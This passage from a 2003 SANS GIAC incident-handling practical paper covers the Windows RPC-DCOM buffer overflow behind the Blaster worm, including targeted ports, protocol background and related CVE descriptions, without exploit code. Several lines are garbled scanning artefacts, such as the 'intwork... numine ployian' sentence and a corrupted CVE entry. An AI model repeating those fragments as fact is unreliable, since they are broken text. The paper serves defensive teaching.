

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **RPC-DCOM Vulnerability & Exploit**

(CVE # CAN-2003-0352)

**(CVE # CAN-2003-0352)**<br> **GCIH Practical 2.1a**<br> **Option 2**<br> **Brian K. Porter, GSEC**<br> **November 2, 2003** GCIH Practical 2.1a Option 2

Brian K. Porter, GSEC

November 2, 2003

# **Table of Contents**



This paper discusses a vulnerability within the RPC-DCOM implementation of most Windows operating systems, provides details on a specific exploit which has been released, and finally provides steps to mitigate the vulnerability. The vulnerability was made public on July 16, 2003 and an exploit was available by July 25<sup>th</sup>. On August 2<sup>nd</sup> a backdoor trojan was discovered in the wild and on August 11<sup>th</sup> the worm known as "Blaster" or "Lovsan" was discovered. Due to the large number of operating systems affected and the simple nature of the exploit, defending against this vulnerability is critical.

## **Targeted Ports**

The common ports for Remote Procedure Call (RPC) are 135, 139 and 445 - although services and protocols that utilize RPC can be available on various other ports as well. The table below provides standard service names and descriptions for each port as defined by the Internet Assigned Numbers Authority (IANA).





*Source: IANA http://www.iana.org/assignments/port-numbers*

These ports are commonly used within Microsoft Windows based networks. The specific service targeted by the RPC-DCOM exploit is the Remote Procedure Call service. Although these ports are most commonly associated with Windows services and applications, there are also Unix/Linux services which use the same ports. The table below provides an overview of some of the more common services associated to the affected ports.

*Common Services for Ports 135, 139 & 445*



*Source: Microsoft TechNet "TCP and UDP" Port Assignments*

Note that as many of the services relate to Windows networking, disabling access to the ports on a LAN (Local Area Network) could negatively impact the connected computers. In a Windows environment port 135, which is the main port targeted by the dcom.c exploit, is used to dynamically provide locations or ports of RPC services being requested. This can be compared to the RPC Portmapper within Unix environments. Other notable services which utilize port 135 follow:

Windows Client/Server Communication – which allows messages to be relayed from one Windows computer to another. The Windows messenger service operates on port 135 and is often exploited to send "pop-up" "spam" messages

Page 4 of 41

to computers with the port exposed to Internet traffic.

WINS (Windows Internet Naming Service) Manager - used to map host names to IP (Internet Protocol) addresses.

DHCP (Dynamic Host Configuration Protocol) Manager – used to dynamically assign IP addresses to hosts connecting to the network.

### **Top Attacked Ports for August 2003**

The graphic below represents the top ten attacked ports based on reports from the various networks who contribute statistics to the Internet Storm Center. A report of an attack constitutes a packet which is dropped by the reporting firewall or intrusion detection system (IDS). As you can see below TCP ports 135, 139 and 445 are all included in the top ten. In addition port 135, which is most commonly used with this exploit, holds the top position. The MS Blaster/Lovsan worm, a variant of the DCOM exploit, accounts for the sharp increase in attacks shown in the 30 day history graph for port 135.



*Top ports attacked August 2003 according to SANS Internet Storm Center 9/1/2003. http://isc.sans.org/top10.html*

Page 5 of 41

# **Target Service: Remote Procedure Call (RPC)**

In the underlying intwork. A numine ployian exiss on boundary and the concessible via port 155 is used to provide the location of the RPC request across the network. The transmission of the RPC request across the network. The Remote Procedure Call is an application level protocol used to facilitate communication between two machines on a network. RPC uses the client/server model of communication where the requesting machine is considered the client and the machine servicing the request is considered the server. Since RPC operates at the application layer of the OSI model it is not concerned with the details of the underlying network. A runtime program exists on both the client and server computers which has knowledge of the underlying network and manages the transmission of the RPC request across the network. The RPC-DCOM interface accessible via port 135 is used to provide the location of DCOM services to clients making associated requests. Having the service dynamically provide the location or port of the requested DCOM service is intended to simplify the process by providing a single point of access for initial requests. This prevents the requesting application/client from having to know the specific access point when the original call is made.

In the context of this exploit, RPC traffic is transmitted at the transport layer of the network via the Transmission Control Protocol (TCP).

TCP is a connection oriented protocol which ensures data is transmitted successfully. TCP connections are established by way of a "three-way handshake", which is illustrated below.



Computer A sends a packet to Computer B with a SYN (synchronize) flag, indicating it would like to establish a connection on the specified port (port 135 as related to the dcom.c exploit). Computer B accepts the connection and replies to Computer A with a packet which includes both SYN and ACK (acknowledge) flags. Finally Computer A completes the connection and the three-way handshake by sending a packet with the ACK flag set.

TCP ensures the reliable transmission of information by managing the way in which the data is divided and packaged into packets when being sent, and then reassembled in the correct order on the receiving end. The accurate reassembly of packets is made possible by the use of sequence numbers. The sequence numbers provide an order for which each packet should be reassembled to ensure accuracy. This contrasts UDP (User Datagram Protocol), another transport layer protocol, which generally provides faster transmission of data but sacrifices reliability by not managing the accurate reassembly of received packets. In addition, UDP is connectionless which means that packets are sent across the network to the receiving host without the prior establishment of a

Page 6 of 41

connection (the three-way handshake in the case of TCP). The diagram below represents the composition of a TCP packet. Note the portion for identifying the sequence number, which as mentioned earlier is used to accurately reassemble TCP packets. The packet also provides information on the source and destination ports being used for the connection. The actual source and destination addresses are managed within the IP packet.



#### This happens on top of the Internet Protocol (IP) which manages the actual sending and routing of packets across the network. IP is a connectionless protocol and doesn't ensure the accurate delivery of packets. If an IP packet can not be delivered, generally an ICMP packet will be returned to the sender notifying of the error. Ensuring reliability, again, is managed by a higher level protocol such as TCP. Below is a diagram which outlines the composition of an IP packet, including the source and destination addresses mentioned earlier.



*Diagram of an IP Packet*

Page 7 of 41

The figure below represents the relationship between the RPC/DCOM, TCP and IP protocols. Note how each protocol is encapsulated by the protocol which lies beneath it within the stack.

#### *Protocol Stack with RPC*



### **RPC Vulnerabilities**

**Protocol Stack with RPC**<br> **RECIDEOM Header**<br> **RECIDEOM Header**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP Data**<br> **CP** The majority of vulnerabilities related to RPC have been related to buffer overflows to gain control of the victim machine or specially crafted requests which cause some level of denial of service (DoS). This specific exploit and most of the others capitalize on weaknesses in the specific implementations as opposed to a general weakness in the protocol or specification. The various buffer overflow vulnerabilities are specific to the coding and implementation of the service. Ensuring secure coding practices, like checking/limiting all input being returned to the application, would prevent the buffer overflows without having any affect on the functionality of the protocol or service. The table below provides statistics on the specific type of vulnerability for all vulnerabilities cataloged within the ICAT metabase maintained by NIST.



**Vulnerability Statistics**

*Source: ICAT Metaabse by NIST http://icat.nist.gov/icat.cfm?function=statistics*

Page 8 of 41

Note that buffer overflow based vulnerabilities account for a total of 23% of the vulnerabilities cataloged for 2003 and that the percentage has been steadily increasing since 2000. One could conclude that educating developers to improve their code and prevent buffer overflows could eliminate nearly one quarter of the vulnerabilities discovered each year.

Listed below are some of the more recent vulnerabilities cataloged by the Common Vulnerabilities and Exposures (CVE) web site which relate to RPC. CVE candidate CAN-2003-0352 references the vulnerability discussed in this paper. Again, you'll notice the large numbers of issues related to buffer overflows and other coding errors.

#### *CVE Number Description*

- CAN-2003-0528 Heap-based buffer overflow in the Distributed Component Object Model (DCOM) interface in the RPCSS Service allows remote attackers to execute arbitrary code via a malformed RPC request with a long filename parameter, a different vulnerability than CAN-2003- 0352 (Blaster/Nachi) and CAN-2003-0715.
- **EXECT: THE SAN-2003-2032**<br> **SANS INSTER COVE STANS INTERD CONDIGE AN-2003-0352**<br> **COVE STANS INTERD COSE CONSTANS INTERD COSE CONSTANS INCT TO SANS INCTING TO AUTHOLOGE the large numbers of issues related to burean and ot** CAN-2003-0813 A multi-threaded race condition in the Windows RPC DCOM functionality with the MS03-039 patch installed allows remote attackers to cause a denial of service (crash or reboot) by causing two threads to process the same RPC request, which causes one thread to use memory after it has been freed, a different vulnerability than CAN-2003-0352 (Blaster/Nachi), CAN-2003-0715, and CAN-2003- 0528, and as demonstrated by certain exploits against those vulnerabilities.
- CAN-2003-0715 Heap-based buffer overflow in the Distributed Component Object Model (DCOM) interface in the RPCSS Service allows remote attackers to execute arbitrary code via a malformed DCERPC DCOM object activation request packet with modified length fields, a different vulnerability than CAN-2003-0352 (Blaster/Nachi) and CAN-2003-0528.
- CAN-2003-0605 The RPC DCOM interface in Windows 2000 SP3 and SP4 allows remote attackers to cause a denial of service (crash), and local attackers to use the DoS to hijack the epmapper pipe to gain privileges, via certain messages to the \_\_RemoteGetClassObject interface that cause a NULL pointer to be passed to the PerformScmStage function.

Page 9 of 41

